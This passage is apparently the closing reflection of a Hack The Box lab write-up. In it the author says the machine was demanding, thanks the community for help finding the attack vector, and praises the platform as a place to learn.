



It was a really demanding machine for me, because starting to relate different vulnerabilities and methods of exploiting them, is a big deficit that I’m still working on. The last phase of the lab Engagement, I was not really clear, but thanks to the support of the community I was able to find the attack vector and how to exploit it. I never tire of repeating that Hack The Box is my favorite platform to learn and keep growing in this challenging field. I’m going to kill the box because I already want to start a new lab.
